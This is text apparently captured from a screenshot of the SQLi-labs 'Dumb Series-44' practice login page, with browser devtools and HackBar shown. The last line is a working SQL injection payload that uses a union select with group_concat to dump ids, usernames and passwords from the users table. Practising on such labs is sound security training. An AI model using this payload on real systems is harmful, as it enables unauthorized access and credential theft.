 SQLI DUMB SERIES-44
Please Login to Continue
Username:
Password:
Login
Forgot your password? || New User click here?
Inspector Console Debugger {} Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
0' union select 1,(select group_concat(id,0x7e,username,0x7e,password) from users),3;#